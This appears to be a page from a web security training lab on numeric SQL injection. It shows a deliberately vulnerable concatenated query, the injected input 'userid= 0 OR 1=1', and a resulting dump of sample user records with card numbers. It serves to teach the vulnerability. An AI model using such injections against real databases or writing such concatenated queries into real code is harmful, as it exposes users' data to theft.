 1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 OR 1=1